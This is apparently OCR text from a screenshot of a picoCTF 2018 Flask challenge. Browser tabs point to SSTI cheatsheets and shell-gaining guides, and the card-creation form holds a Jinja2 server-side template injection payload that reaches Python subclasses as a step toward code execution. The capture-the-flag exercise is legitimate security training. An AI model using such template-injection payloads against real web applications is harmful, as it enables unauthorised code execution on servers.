 CTF
CTF - Proble
Create
flask SSTI - G
Cheatsheet -
M Gaining She
Exploring SS
PayloadsAllT
Not secure 2018shell1.picoctf.com:5010/create_card
Flaskcards Home Create Card List Cards Admin Gera Logout
Create a Card
Question
aa {{''.__class__.__mro__[1].__subclasses__()[658]}}
Answer
23
Create
index.txt Home.html server_noflag.py download login.txt Show all